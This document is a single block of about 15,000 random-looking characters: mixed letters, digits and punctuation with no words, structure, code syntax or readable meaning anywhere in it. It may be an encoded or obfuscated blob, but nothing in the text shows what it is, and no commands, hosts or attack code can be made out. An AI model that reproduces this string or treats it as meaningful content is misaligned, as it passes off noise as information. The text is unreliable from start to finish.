fwr/{4hsr&WqLAhWrU6w]A~o:0RYLx761^LTrisCw_y]d09UzBpdF0oCdX)05_16S4z~FTRX9Lu-u^^U50/kw0y{I0rw|+9wf:y7+J7i0_zpkSxq-eC;U1CF&2;&F~)Kri0fU}W60iQ)EDEyTWJ^k;0;+s|zT:V^1pU{nVT5;||f-zwsTNBwz)e;yCpL_IN6p0}L)|zCuBS4;6+urrzwAutYVNf]s)fYe~B@;@k]urw_&O-koruknx9]1ruAC-@rnrrVJtUBOsUx|xu&hhyR~z/Y%~NQ}SLx;k&u:krAwB/F1:Yw;Vq_@+IUXL%OD@~i-qApLI~Yu@Q_pqYdS&Vo9BW(XQVTzAFO+NRoh;AWk0_T_VFe/XC_rQoA]9@}2OT|R]pT75AtVCruIw~4Ak{DN4z4d~-r-C6t69t-{C{~Bdn_zR]N}y)seXiDIV%5{tA|FftpB;IeUhoJUVirJF+;USLrW/C&W|]owqIrAtC-]z4UyD]o7/z54%FCu0(J+2Ok~t6pE]DrzVuur4-p;65z}2VyJCC0d+@DzNVdhV)r~_Opzf;pAQTkr~oKpKpzKf%Kp/UpdtYRz1_d6swV7z)pVu%rqADNpp}rIpU9n^FI%5+FRKku/yhhh^oR%oIpIsJh&LBX1EkErYr0r9rr~;oh6(Ir(]VA)}VA)O^n2LyUoESS74/%dK9r;ur2;+wYQCtFp(O0OfsXLKktt@yK;UWBAO)%}K1uA%k5r(xBkIs2Cz)7rS;Vr94ui11QVfD:k@rw^h4T+WS;WEEIr^wY;pVukwxOt6o_Kh_:01BXOr~xyFh(Bu{wfTyCqeX5rT;s6t4)kif{kp7iru]}-;AUFhyqp;e(}Cf6]64nry~hFNui;iN/ir5kiIy;;V~QUn7Y;51R_/{}^/{1pxJUp()KWwQ]2ud7pYL1pu-|J11+XuokWrfEer9X@%5CpYkYiL96~r9(A4F{Uf2h:L;qTAJKexsypkQ+C{9r+rzno)_rWruxrdAQU(&xr7LzUwrNp7u]_L9ndA%/{^rdwNd+1y9RK+A4EIp0s16zt+Si})~;xpW0;W~0tIW0w1|f|U|StkoR|60T2ri9K|i@IXqrsxs7k-({{~_7fyYz(_syS%x)0@Xu06r1w+zWNe70+;^esNOoQo@~tDr]&C_Y@0Q1@I0uhK;E]6XeAVJRDVA+ExzEwp0h2&JEACJ;yCkIne0SJKw~&7-%tRp2ILVoQhe~|uh2YC-i|iEtoiESU0:%(]:x]7}x_6rrpsDA-QDYWxu:_d&L+X}J}K9qVV99&h}V;fX&~{ruupkVd+CA{u9|i5@pN^knLqRxVq((Sh5wUSqDEdzL)Jf)~kur&xk1i957)2fD}nLd119+XQ7X}6}hsXp2/X4X0fJJhOh;RkQ~_t}_r+--XX5+6S%~rJ:VCN}{Fx|kodS}Luh(s;LxBN-{n0uqV%}T|i/0nfIzA](z(V~-T21WCAetnLzrYLz-W:z;4s^~Y6EE&||J_oi|U{dstQf-wK9)SDU&Bn+reAqw/C}I(Iwp+zkfELVeL:Kf+Y_n+VoUeXyB-R&Dpto~S7f@En0JDiDISLA0EVd2R7OfA/&)RCD)K6&%:Y@r~q1rAY_KhiDrdF7QI1-rVfwrwrOLN7I1s50]}FKSki7Ee+hF^}s%orhu2RBKsDwErpRhDk-+)(%ky&_uq^zzsVuo@)Y-7z4I(i{In{N)i5/1%yu)NnKTWyskxd{zY2tK:KK_o9^]YfhE5@1r0i1-~IurCt]6ktt+s56LyzX]-o:7Wu%eiqIB(-hL+^6(7pDAnt&t:E5VIk&EW+uErosSr;W@LB/);Wn2/yTsVey6F-fx-xDey)V6}yn}(]e52sR~z]f]_SpnWwt}pstt^u%_;TAe5|Ds/SeXL%%0BQCD(JW/~q~~{u|pIJW@tAqO%::)pU@{k%X@@Op:rp1zUXRU|Izh)x+(4wUtd7Bz5V4p4Kf&;}E;1u}JJ0_Q4Xr%fd(xY&Qu:Du]WNJxD&Cw94z2r/On0y9d+rs-)z^_;C4NCYCdWrCnKy4p4-D-E+J-Lwo/KSW-wz|;U]~^CqDE)Edo~JREKk6rhLIBVyuOI_~:{_4xRE~2kFR-V]~kKrTBFr({ERIENuK)wEiDXO(0wDT-pXuD@NREDRL1pX;YnK%%}X{9u9r&uriI6{IWOxe9/tp1%{p-yr-whtIixuIWyWEu4pSi9wxo-EEwhyV]ehrIyU^stTqx/75}1:~nOKJd/(~+zQ:txyIx0rpULDIy@&i++xxDy@);^s;5e7XI-DwwAYLEr]r4OE9wOpYuUurV)(eL4n0S0f}Kp65A5fKt|rAtyYR9kSz0e^p&4Q/yf5kiuxwDDE+(42Ex+Er:-{]7eq_09r^L;wuh]yLDB+oLkEThe%JXr6{@W5Szh0d9wz4h-L-zCUWU--TooBpBVr^4+CSI{Wt4nY/^wxuW/dYe1+~N1WCYQI&@Krk4~^pxW(px6U;7|S%I+Wui50&BBxwK-F2-KQYu)hhx/X}VyuK6|Rn4xBXqKs6)Iy)CR^ud~EE}]h]B{B:UXz{]7CpB6In-)syhII&|S5LLtezu~({0D}UrFu4|41}nz;~e4OrnyxE/^CSr]yV+7|rhrER]UI/Q|wWB|(:VzuifTY~JroRKorB-Wr54ApNtQXSW];;;X)BE0{1@XIpIEyq-+IWYpkp0]]WxiueST;Oozi|Nshw2oS7(zBAqX;I]B}yyzD]I}FxD7&/S]REiYreuDw0h(]7k+DrVk+T^XUxU+NU--y&E1DpVI(@Uyr]r^I{fJD|;oRhu~-w&utU-n7O6-(UBtTrKuWDXNwdW~^OLI-]5wqR^hT6ru5JOJo0hKO6]kwK~~Th{yEWru;OiOSu59}::::X2-JS)LpF%pVp:~|Ci6_@R9ywt)|prODDn1|StwWk@2WfAXAR-Qo:yfE&C}p(1)uw76XATx+zKyTO6o9^z7euVedyKkrQu;x|}qOr/UNh~6u:xkzk%-U-)1sDSqArw6NES;W_t6:{-SSFFp;CpxUA-@r_u{+BDW{}1Y~C||O%krWy|u9SrrB(BexB9kpKW+(EzTIq/{0T&(0TqIJUIA^r4N0STE4eshzLE4}rQiNTwk;%~~E9E6CNp|{-rWuu}x+E97Bu({Onpn}sBO)rkUB^KO|VzI6^h~~xWtr-]J1uLWIN^~&KFh-4LE}kxCy{6hD&ynppixNoI1kJ9u|p{zp&OeVfd2yBYr9O(^_yD^SOSwux9xqnk]r9nh;(dOhJ2WKdihK96rn]yfiQ(SyL}kt2T2Y%_Eoyy_t+|:D5}1))|r1|WuyNqIVL(6N9A2@C42or2_eK~D52WLKuDx;W;%1NtNCyXe]^JE{/@V;X}qO~r54QeX&D{TK+9&202oDy_Qht7%T/w^;yKERyXsSUCRu|Rhq51e/RR/X/]txx0zuq]rxrxu:hSry-hI1YBy-4U:ENzS&+k}uKSp:Spd&1/WDCeTqrVXnhNt7E~VSiSWrkE6rBxVurr}~)rrU(6Wk5+V-rVFXdOro~^i-(6pJ0kot)tpEs+QhpxuNWVRW@WoII9N]FO{ey]oUo^x)kt|2;DAVOuqk(&nE;u4)IIik%xEUrRy-E^7uyuhD9rE2LD~kwryo6rWxwB44:Az5x9usp(yu;D-ExWLwurE1RRQuqOh6T-oA}-pkqV}Rr~(Q6TY1x-o42T-yY@stku&x0y1xy-u&Ki{kwJt9W(BEyYiynhC]0-(J}U)WLw9WI%(-9y5VShAodT(7/uT/0w1V{{S]uL0Y&i2iABr+W+YnokeXYQ1JhwShQEQ_]z2k0e/sF6x)Bnu9/ntVVFCxSiE6~pDhk+hYCJE-dw/|kunDED&;Y{0qf0-J&7E-VSu9pq6+4pwd|F5IiiLuOx&xheKe^|D2WSwuUV0W~q5CE9iu~)-]zrITKROVXBVE9S-t;uuuAhh1d(rpBtB0|y}rJhC-Rw}fB}Vq:0Dq~o(U&h2NwoC1~_Ai--p-0-EoCOyx5rf|zEzCWuus2{NWsC:z2+wVq_:O|w}7EpC_S&]QorOryi+OikIkoiB(T~JA4Y^Ld@%hiNE+D97Jn+RD^V~9LJS5VrK0tzDqT]o;L/R7t{fEiq2kNqoe:F(_Uiwyd0xD~{YzsOX(+]^zrQ-QW%F;6nRqyt;5RdXQKUys9u^SFtN_^Si6~ru0EUrBz&E]:zrpq)-p@Fr}EEwFN@R&J_)AtW);&ByUESI~WItUNEDr9~txrw)i+hiQLERw7A:6Vr6nFV76F(dVwBI~WEVnW2EW|ih;-0xwz)hz}-IfVyDE-A9YCh0Sud9oKxex^zOsiT(I;+uuBn%hkJCyr1%W@{UF]Q9]~J(CrxT|INn_%Ar~w|-&qu2qBIQ:x]F^~h)NIVB:z_iz:FxyV|;i}LDCe-R1-_ErueWS|^S6w9rD@]0Xz_C4|J(N0:qRqQ(J&}/%oSSQpL7Tpt]e{5hsJ)T4fEW/Ti^qyRtWCIWCQwTy|d}JO{p%Te_]+RsIx]r5+uVBk]]Adwkx^E:dkDr/BuJ~xY%B2_&y5SQDkeeA9ARx%Q60(zty%qQ-exBuNrR5I)UXYeNwu]tIx~epF-|+rrWoK(AWdFA~2yxe]Fpspyu0OFEIN&Y6RUVx9s+@yOXdk_fkWN}Vt;{1YhF;9|ky;E+iOsxEySyfIYekN;2@C9T}&sS1XOI%6KqX^KSuko@wx(60JC%}6OfIwr%y11qxDY]RxTrNR0unBOFq&_Ekr|A)Aq/^|u2%k()RRi-LqXz6-iUJ2_D6@N&{RDB(5]D|C(WX/Ys416/EXS0@VEYh;^(;E2|ENk4k4sJhkzz:@+t0{]L7K+tt&u+qIrCz&]7rRz-sIEr@WOSr7(WudKK+TdEBt(&SLoTF)^qKnyT-TEk:449yJoA0YOEW@F1xsEpx6~{%DsrTStIAWLrEi&_nTW4xKr{OQIn0K0;YN&XYsSUSrr:U1xS-)FW2i))iC|YN7|p@;CsFS4ho]eCp0krfRIA0AOEoh&C1OfskpokSpy4EdyXo~NVS{WuD]6&UuSF6Iiy0}{B)T9BzTe|TowOu:OTENdBpo^CJhR|V%}zV5_Ep-z:k-KIRSwWOUpK4UXJU-7SqN(iyUR5L(k6%t4k}_A0Q//%:V~5@t^|rER@1&{Vo^5D%1XJAW(FXo@%L0N/-CCOVLIR~RT^B90|iVB(rJ2O0uFiW;(Ip:-RS@zso1_-|Su{D4zkohSn2}:&D9Q9-wk%6t&R-In{rL:O)(A~I&_k/0eR@2BCUO}rRBC:7exekWywQxUzn1hxII&Yq/yDA:+kx+0d9x]9Rt5KnWII:hQpfBf};hIrqDQ]%S(WuqNrwwI&U%qr]%WrWXrEhJN}VL-kL]Qp5yrs7iACXr+S^KO02F-Ce)(u@5}]6(}xe({rEs0wK7U@{Aps62N]&FO})e-uAppVoUp@+0~B}xp0@R~woQE2^|+TQup@|/SDeiuE0ky/{xzE+yOifKJxY]{6-iRfI6Q9NX+6-|/1NX/eUKw@W0u~]DF0(u/LWIxe(TwDreEk(Yw@fqw:~qVt]u)}BrU/Eq)N]{w^]^(nE~ydu^}VfQpOpuQI(sB:I]Kkf0h}]4Btuf~J(xDJ+fUyu~~B(UVSIKYBN7CCpEQuBfO1yJ27+70S]@/BAB:w-(Lw]k_|]k:IhW6rr9sL~kftrkhhr(du~9ph~@k&ukFA+:eSuky0r+_Uh@rDru}]]W)Uf56zAChDBFiVByxxzNf5(A&;]qAx]dk&yL;+EC-;kxx4N6h4Yw}JUoQV-LQA]R%~NnIeppIDht~hhnqhftk}NNe_z]}de/9pkIEq9W-KzEwqVWt6IRA-^9i^L}i)^4Y|shhB)@y|Si+e{V|h+DYKShrr~h+2NurIXpr](khQ5RwN:uUiNDrs22U~Ash@Yh7eAINri~NkAkI^&@+V:iVQI26wIU+o;h+Ts}uYu2&A2Duu6]B|xDr4w&76/IIo~|zN&Auu(}kBFn6WDCzI;IUsi@rK~T6+d^f+WW;zpR;zITB:)~7/nsB1YxBKtTkLIu&@2S~Cnpx+@I6oB4rIfO7DYWr@2J~TdI~{Buteo}iE)}p)^k;h4oWCtiEFNr9YpO(~]09oS+h{{r]F|ih7COpppkWrJ^AWh2AtLDtY6OrCXOY50EhEC@/R;|u}2{{ueyh^zXn}B(qrykERy&ExeRE@{2WUF&:w12yS:6~xoSfCEWpJx/nWAwq2^C^B}NOBriYiI;B+Ew}uxf+IEf{rDnBEE;AkV/N}J4_uB/o0LY+k)@nu-FW}Fto0E9p]F/LIESIrt^6IE6B9/IqUe9SI]If]}1d~:V+h}|;U%+xxJW+9Kq-pOJpxh/WC:|YuhAxBA0UqutSrVhInd2;wfEQ9AihD^hKw(TfIJJd-:)^rf-+nULV-kUDW_;roTrQwqS]rqp}nVK;rYfLrpkSr9DQI^pDo_JrECAout]pq|9L^wqS6zz~R0}AO1^EIQ&O6A@~D/@SV4JO-esB/{rDWUzs2kUyShWteEtiYAoCYAA~B6dOh^E{N6IQ(pC-;:IsNUK;EWrxu;)KfN_Ay6eJn({As6y60I/:tiU@_xEyKd;kqNN-E6Ei^-Br%fNi:UrrI(ryfur0_^EKuhhVYEAAK++@YS_WFyeW&~etAqxu@r0W+f)+yu^+(xJxTrx2kATzwf]UKxW]-uf&4q(q~pJ{fS@(+SUysxpq2xWfJWx1R(UILfEh7zzWoA2i0xuTEkV2FyJV5SO:wkuRCEK22EdFUpWUQfJBL(szoxByJB+FqE(YQNJJsx6C_N}:fuJO9d6tT:r6Lu79TJW}~UL)Nf@N1uWJ1YezSkIAtA+2T7/wFdTwAfxC|%|W;FRWr@BWeuIAL7r-{]^LzNs5DfiI|/|hAQA)X_k|(I+CsXKV+zAYft0r|6ir^hd^/9^Jhk|e;RkVk|qeFWViY7O+x)JVy9nW}K-ET:JViTwSf0EruWpreU0(uiRY0fh:]zhrOpK(~t^hw1ww;s6Lw:RWtYB:7UB+p6sNkS6rI_pri&rrrDpVTtDuhyh&yWqz7{nuzT66A0DrR6AN0%INIk:q&2C:SWpO+CI&]fD:{wz+{x:O(t:6&{0(0h2xJ/o~R~zr(Jd~L6:qow|BK(pxtuTBsIB~s-0u{~WO@hB9kE+~QRd6@7Bz~5KBDBB&6xduCkzzVq&/KNTF@wz%r5xFkXF]hz/WWeTWu16pxW~(u%qRiu)I6@e~DX]WO+&rVR|F|RikS2S(O4^D|y(Jz7RVW{1yUJ7p5TD+1](kqSUp0SDyrt90Kd4VUXLy9Je6hzJKok+Noy;+qO{O@%R}1+CKqOL@A^&+I(UOpyW(UEq+rW+E]5i%)e:+pyn(t{T0rEkSDyfyrt%d@pEorkkQpx]QprDDrWW2rrLLyr(0rWFBEWdLru~@DELEtB)BrWU|+o}_D+qUpuun+%Uy^f0]CWD{xB^7yW^wzuKuq@Tz^pVF)fIpEIK-+Ah{Wh0~:xOiS;9L~O2nszCE}zoBqQ^:si+S]1eoA{66X%o7R_VSSu}OqroU{S+tsrr:JW9:6W(pC;ooXBk-qYy&@ThR:6_oBkKhq~XT2;Qu~LusJrt46W;%eN;CSSVuLW4D1NW/%OSoXkQo&6D9KdKnCEq_WNsxYqKkLdI~uUUA^V%&o6E^S(r^uINBr6T9BX+9)FCWDLihCYDsoFo0C6{Kp]^2Q^DwBF+dwETw}kksiIxk:Ewy&rI4fqR+Vx-roUqQ(_/y:u_z_x/;)etu]uOWVuOx]4utEwytAwyt)rrwqROt;r&kOu7W2xJxz]{W{V}WsVp6}pkpe~7{&2wSQk@N5DEuzu~uyrOf+LufWy]91JOW-A4A+rxxpwkWeOnSo)/zpXK~nCkz1L6uD)pVBx}u_7K~4-qrJ6Cz4edkTnKxJkC&}B&itDoOKYIr|-dA|Cd5^nL^/kd__+p95RDr/p~wx&6wu|VwwUpVLLIrwXpXB@6;TzUYuCOJt]C;qeze]~qVXS@|dV{XwKxXkuKT+p&CRB5||urYxx1|z6)0UA{}]]WWRoOC:US27BRT9R&X2J:h95W((6J]RRISi~4y5TsNt7t95{9IBktTTNDXoCVrINLdyI{4y)yrhXpDutDD9+fdy6{]TK4NE~h|Qok&~A}qf_s6W(~NKUR4-}^xY(2fE0I2@T4qwLLuzDTrNO}N:AD9WANk~qp~S~A~Lsdxw)p/s%S-i:}D:tCh)hJuE6y(uihotpE;t^kYoLt2|6;6s)CIVt+x+C]r:7JWnX9ro0d|(()UEo~Ah%6qIeq@+LWpOEs6W9r;oVdd|LoD09~s-@Okd)xTd(Bi1n9_oie9y^rqfk-2y)B^KUk&~W}WO14KCTY1wNohs7@TN1wxiIDkRx}NR7::nDRxsuEDIE5BEtT(|]+U|LkTU^x9uyfBywtsNUT/(r)0rtAQnDfpyD60urAWiWq{JAhi{0@rr;s__E(7:L;QYEY&JVU_x6BpL0C)q%V{6_er66ND570Q-OnfRC/+Bp0e2)]xhLn&J(1X_yn1LB~@x2]I({F%:z9iKW9;e/dRekh7WN9z7:62Sr9^UuiK|B:pwiCWzJKT:pK}I]A9d6^s;L{QV-uCJf_J~Br_^;2eh:fUDoe@7)7uUt(n(piX&qu%(dTI{ULn9_E-oJnir-w7NKNWTwBy:z^07de~;}CWfL7{pN6+Ck;]A;U@~x%^sYe{N@NLI(BQAII+o;}uJId9TII9k(BnxSuFRXpDE(4:AnR%wrX/R-^turwtku^4qRx9ur^E%DIx;Er2R~hARq(JkOo-rxAW|4-|4rrxFATt4xBt57LtJ7LTWEr@5V5%X(]~FSuWAuY^FhE+qre69-JfAFk0BEzVk(9AR7eO-yk1)BkJn-kY%|_pD;6|u1/4T/p~Kw1RdIIk}YYx::o6X0YkDyr4}{{t5F5d@s29YzN}WR&yYS~-BFK](w&rNo1r154er{e(B7}wynCiW%Y)Y+tT;Y^Y~JVXL]UK-0(Y@%}t|9h^J_SeLi0JXr4Tf4t|e{oWxx^5F)kerk6t5@nfs-;{LIt{:7UwK}yhXVF]D7rwD)prw|I]rqrr&Iu4)ipApk%AFeUAhDu)FqEEk{~]D}RU2)urI(h4i;6fnSE12T+1^Y71-x4QC}qxO&1o6~;A+ppQKEw0&U/1^uLos2eQ{A-piQzO/);_|~:n-EeO2Q/%WA/Q4yz4oL7iexLru^prW0/%Iu7%-XX%u^DECfd/{)AI)x{hLUOwxNCt_S:^4E@OES~qe]k}UOUt1De1D0kx-sLEY79wB/C;QV:df0NV)90k+2~OWQ7tXOFC154}FTo6-V)&W;1s&p}||x_+{O7IRez6T{u(|WJoDy;Wwihthff/|W7rwRV%SuD@u&nJp{6-FVVk5AtIRE&LYX@(wKe;:5rJd:/{_t~(7QsTRJs6DJryuLyh(|+(9rB]JeWn2EW9|u2B:-|^TA:_AsX]RDVC{VU4Nr{A+DFEWLq-5qEW2eK/&KuI9C{/J/2C{{XLur6W6rR-z~phkwELBxT-uET{Bt_o:th-CEph@KRyBuqU+kp0|IRf|ir|qyRoWNREX{}LOrr]ABT]Qf&]1(&;]h&;e(ohxrUVf6sWx7rD2xK)QuX)K{D(tuK5T@114L)%Ks(|YnNVR0;AhEiy:7V%|Y-/Cps+w/SoB99WY9rrISB~WproEy952o;krWyzuurrA6WKNTp:EC]tuV|+;2C]%Nuphp(;r6BWW]SrO-;%9kSu;qUOD+WJEhJDL|z]6BsYBKnYi~w|UQedu)fppI2B6(@_}Dh{RIN}wNIXBDf-9VrrC~V_BnNE}BNS:QJF+oRY/&:@)+&4{qnhI(_999-uN&]~LhI+npufX9KUB^6+S04t_irRO6rOqE]SO}oqd^;:0iqx:COqkCEtW1kCC^KQ/2/A1eeO0(XDK(yNIRCC~+7L}FFkKk1sk)|Cfs^V1ATssd/Dd_;uR4+S@]z6qiyk;7iTStr%y6DnWEAuI{_EywopIyfx~+EJDrRRE~EkxY&TCR+pyYeyBdieWSTuSN%%~62p5~w+:of~/p2^(w/XT6Wr2wrrXL5yW:pfe+JJDUJES5rxz7WKdpW:}x:DpL2JW5wtT)rx6DDIxTCITK0DLz)(CxRDDn0KO6wk0w:rOnkxDzD)o~o-Cz_SproEdDDBTun+uh|(WS^~2ir}ki{Bx:R|R1C~ze9S~DWLuW&teX6ttqCk];;kE-LSBUko9Kt1BDd_n25NFRD(Dy(NdL~)tR-/@ri(0F26p]kq@|0@-(Qu@WWdzxx7;xpS~rETroKh{u10UAIE]EuL}S%_;1t7N-|6-;|Ay5_r7JS{6i9fR6+hnkp]tT6xr@9dSWtxw(L(-D~z{4xziRL}ABLW5hToF(ILIO@5dsI;pXU-JN]NO}^C0A5t)eV0::Lwz6Q:FJ5F(B@z1~K-r_s;YTO-Dot)5ChpROELrp(@Ld~BR0WtS6hpusDyKKr]]uF~Uyk(XwsS%yWONYVd{~UEJU;^yiy]5/@s]tp&2tS~(XISe;iNwQNy@@iYrzDUh_1oORsnknOy%7f_}rVuQnxnrCpy2fEY-~W0|r^+CqNIss_pEK2y{69ue{-BUI7Krz6-rB+~urpL6-2_@kEBCKInrN]0/LOJe-irtB7Bi0RF)hd~OwIAU1K:TS2zJRWiSx@+Ui}D}T/S]F_V_@%_oL|6{szz@t9{5F&-KeTJ6@sWCh&pyIU(rx]k6Wr;V|)VF)^Etod6YYD99e{n+;-|BA_heuynpsh9xK1CtzJdI9kE(Qx%D_YYk:_h0{%_T|F9qRy+f;@kk(S;B1drJ25sYE+74NN;AQ@S_E1%/zt]QLRULKC7/n+oxix7rrphuFw-EDr1)h1irWr9Or0rh&i+o&hCV5U%I9@~9Op(&0S_f9BiCnsKIS]SIzzzVO4rOUpfd_K}V}FuERp]s)/hBx:1xOt7p;(otKTF1%+nB~26+d04uxFU4qtpQrKqqO%%xD]|rFdnWwwwA~IrsBFwOdyYowC@6BTs00_;+sWr)0y01Js(yoDJV:-w&dRIRA(r0n_ruty|yYn{STNN)&-B/IEUJRsUxS&5defRAwCJTK6+27e_++CY]()IIIXYkRx-_Q^ED17OzRyhJwNNh-V6TY})O:nDnsk/yie7:6S+x(Rqr6K+DSfnWyhw4Sr0pxIpEpN+RE7VrIB(VE}n1r9+z9iId6%URQ~s;f;tSk]Eyn@Wry~hB]kzVxrs:)zO)C:p]EIoz_DoErF@]Wt/5FAkxr-Ii%(ikQhIBWD2Iwy/@EV00I~2yOd}NxAU6+u6~EIrrpEprzkyWu%w0wur1rJryY}WAnT|]1tsWrWiNhr7}/4Ru}UpTBTKiU(ioRU;Ko-RAsDiBf&Kqp5tC(SY4Cy-5(44|07SIhIIznSLz](2z~R+F%u{oD:SRD;rsEo+L&yE@zzWX~_+C}SJkr7p]z+In~^SuAIp^:z0pEN9Erw~|-iUhYnrVUBSuk;1rN5K)ku}}KiB)xu{hdyzkwphxBAOh:AqDDE]qkFyOy+O6ADWuRhLK~:u5N(fAqA+VEW5A&xUzkD:}4NxCNei+U_q~A)kS|hFL5z}:4BrrB0irrwnLOi)N1}r||IJpNOK+:IO7%+Opn}60E}+{|ywBq6E-h&;_Iq40QrD0KBsztNI6;^nq9L2q@T@EueynJ2)xod+5;k{uRzqniUfO0@QEszd;|&oN4p^RfR~40~D{B{s_Ne;OXufhRIShBInxr(EEA9]SVw%uTNWr7oDkB^~I54EuY2/EheY6)RFi_dxq%{{rDuQX;:^Jriu%EA1sC+V}142hYQnwAuY2kDsXxKF1s6N-]1o~X7Q{O&X/^}1s1sxQ/K%hY/KKAX7rAy-rW&kyEkt5xxk|4puN%sD|JWLWNNE+AqzILFzXErr/~KAD9pQdo;-yr9Kpw~X}zwOXuz0)pSIR]TJYeEi(DE4N5u;(%+Bh1/7|^;~qVhXnCWw2:6Ay)F|SyqA|pk6Uk4OU5Vkze~hqysDByRXynArDdIxnz44V10KJN9-64wWou:Tw%^rDrr;ErB;JhdYqC:pWxL-wO-VznLes^Jiq:N_h4RRr1iYiY-qz:Ky_SqEpRrrIyB%Fx9N5i6Eo}O~C/d0UuYfzICeYq+BQ5i6(o0Jx_FKBUX_F;YqXi2~B}JBO%K}zu_fzJ&sVJ|_R5A5|)uF5:Ku5)xLkp06xE@~ID:uOrpw_rS1||kiVRwD+C+xdV(;+BOkWy%NCkzdUC]d_YDiwpkynWr{X;BDDDXpX]^qOxk9^u4@F96R|A%E9)Rn_p_fu7XN-zo/{E+d9rx9KDrB2)zwE4oQt@9oIo77iRd7N:|FuAL1D]e_Fi6/;9^~i+Fdd9WikdpKz75}y{q4IXqx9dp0A1yrRAFKD^]uC0k+F6:nt0S}qz4Otfp_XT-yY%VykS;{1r-{np2exLD|/IFd5q}nCQ&r4;w92i6@/4^UT0KF)Odqhxz{rR@ni-/Yks&&C;rD%YKD|X2^kW^51)-&F{kUNJh^xF+hC+hpnpFFyLdioD9_4^;S_s{&UQpfwWASE0E1{5B1O^@]:txSQe77YfSTF]puYSKirz-RwTNWDdpFd_fRJ6Ci-)WA|OiVWkU_Q(Co5)0W&xVprrpxIS1yKU:RJq]C/%FVTO7dsE4_JL+sJrzAfX)&O+yq&q-_s&hwe-Y%N9TO]65]&TORsR)]hdh0J{%}:E47Dw7;Oee2d{AKqN7rfC&_A_s44Y^7s%LF)-V}BA(/^__JeD+V+(t-+|_;;tDsYV-y5]X6;tkqC@Wu;prrYr_@VOerRVL~E(BW-p_~%or1F_IW~QrJ{fOtzzk1(qd6s+TIKEE5%Q%RDz9~D~{W99O)IyfokAz54pdUCArpRSxC2:D+CnWr^SODyT-+_1TpIU(K_EzDp9BhRI0IRWEp+tE~+tTno(owSJ_pfLdr-+D:iJO|D^&Bz^ziX7o~6TY6:F%UdF_1{t;rXY{d:2rxXC/Cx%E5:&VqE1:Vzt{I_4:Epuf%O5+REK;_^9%BSD@1O%+96L]B:rwIEEVD6Uz7W99(S]9Rp0dOk|)KyEYXW005xpV;LkXqz0N+ofDJE4Lh:s(d;wYdrrw|:rkwOowyi9te^2dK;n}9LdtfEUIkOWwxyW]+ir]KOIVEL(7dwrp~Exn+LAi-kWV}L^;5;LfBW&FY]9@(rE+;iIwALrE2yOEwrr9L;tI56tu&6uEtzRXf6{z5KtI2SBN(yrrLkBULREtCK/xwL050SWuwLrE;^prxpD+xEDuLwE5|WrxOWKLO^WFYLrfLoWxzS42_LOr{]9Jh;KE_y/1Fy&I%F9V%FEp/{y:wuAp(dR2W~^6ut6w5:4JrTKq5%xFKQnX@Y-Xw6NR1;5W1wOruqpru5~y12ukCNC;h1WFe@Ck+9@uL}nTO9hEE~|^sEwk1K~L2])5NIOXW%yFUxRpuq(rrR6puSwr494ru4npL;u;iW5wO/nNOwI^A9)5Y2n5;5d2rxtphQrC7r4pdrnruxppo|KpJ^J:]WKy-Bp]_RJ^@6)uuq-2rx~Sx)hpuqDIzY/Ttp9rrwzrXX|iXiCp9FF5xx6ru:oxrEor0(ziA{~xu4-It/9T9d2~0SIp0^-FrTp|wU)RFTtWryO9zI}ruKO~W7I^rTpruR~pXpDptr06ksBrrr4697/fEI(kDNx-K|]X{RKU:~JNIr~^)V{kIwBAONudEwuf{wIuyTT~L4p+-h/e{)orE{k-LfrOEDYD4TwCBiXyyW);)T&BhiWA6R9N+tw-S+DkoVA0KE:iOINE0JRVCDInTO:01BnShh-y-KyzL(FKOU;^n9WSO0BVL|DfdXw-Jx7+LK+;oru{Ir|p4xxrnpu_DN2Lh+spyRI460/iWK|KW|KKO}u{IrzDC(QVw40_w/I;pr(|-d)LiEV)yprKt^x_KR9%1zfrU]h0tDNDDw|wE|h)0rfd(eyV]w:9(T/QyC&7LdJzxwwNT:Or0QBV||zsOFuI{Qu{LoNi(R%}oFwV0I7/T2E(&&r}S7EYd&eVs]EoSAE96FyXX/xL4yrrQ9t^FqIuz;r@~drKd|y)@oLswV@%Rq|rnOLpwSD5re;sXtI]z~y}DszQ&Nrs/R])TO+~//EEnSJi_YyEKxJiz/&wEOfJ|W_(yNzkDSoxRANqt6;WItWw;yrKR:yr+xX@);(&YD4IrS}eJ6fCB9rUfz79]xd0rzkk|pTDDS2U4L9(tFu&~dLedOrkwL(Rw%W]dBrEAEroQz@YUXV7/:%tDOR~o_y1F;fwy(e4XL(AD@fA10u]s-9e7EJ4ISS^/ODC|kB9;_~k~Br9SSBLrzr(%ftI5rOoDsWXw-rk]_0rfWuE{FBz/sF4r9IpX]JFx;4A9~S+rW54i6}L9&N4~0]SwYnRNDN|uN-r~o]|0iTNrJ6+V7zBiX7}9EVrV%+}n:6eN@7F9@0F%ow|&5eXU)A6X)oqio&|UA&|u9Jrz{WTW)0ex:/qYhtpB52wduspuE~y(Up^;u19I+yNAt}_Nq1k1]WruFU|IBSL2-+LisIE)]5uJQT;NI6:1XIWU1RSE6KuRCiuKT|~|yt41KzyBT]9RftNz;2Frrup{{RLuY5NI%;r&;q4VJEC{2|E-YhwB/tu9%+wrLui|6qrIq&h+(~Suknr6(O}]qReieOL_KnW6yr^unKxzD:F9]S;QK6z0t+R;LkB;7{56wiRWq%U+Iy-fSEe1&)2d}{s54SuBRTeu|BeoC-7{R6]QT1n]~XsEC&X(F]^wVfw}6w)qu_F4DIYNSK40IiW{&J~B0Qe~]k7KA::NR_XRAXdfN-kBCVRU)1Vo]F:yR/7qK4W:qttS]9(wryDDk6R)qs(pW-KABxA)er(L)V:AOfTD]~~}I((D+TOR6&DBoT_K{6@4uK@i4/udzwOrsIipADEIQ6Bwk1fL]C2FF4kO--LyrzwrR;ff&Xo]^C%fpyeWw+V}9thBRp{DsVdp-{TNw1W)xr;OqL+{E-{|R9YI](sqs;EJ]I;zD7YSLYdYEp6Od^{IrCSf9C4yhLfLo5/Q/WyQwI@EB0oIsUEy:uN:/howfNeR1I@_TA~(/;tSAE}Q4Wzy0r96+]NzYry_uIF4N(yU9y]othCdBw~ttN6C0K;w&VUu_rE9X-(@n]6RQ~{|DpD7Iu9J1f)(zu97BuyF{/VDLFCy/22QN]Y5sNOq-okNNV]Fyo6dSOr&;rw&kw5wpf4OR)z}Jr{2KT(e6E&-ruArVru9E(VfwwW@61I7Sh^O;I%{{~^|NrU(2A+s:q-u0QT7_y_+exwAIDI)Ork4L&y4;DE%J-kS9A1dyuDUNhn)S]sVE(&pkDiX67ykL1Nu_tp+kr9xSN^(eEiy:k+Ne(DeO9e7^OFf4EAf;Es/K0z:41WwW54fk^sk:s:ke}orQQo0~tru)B-K:C:~J^Bf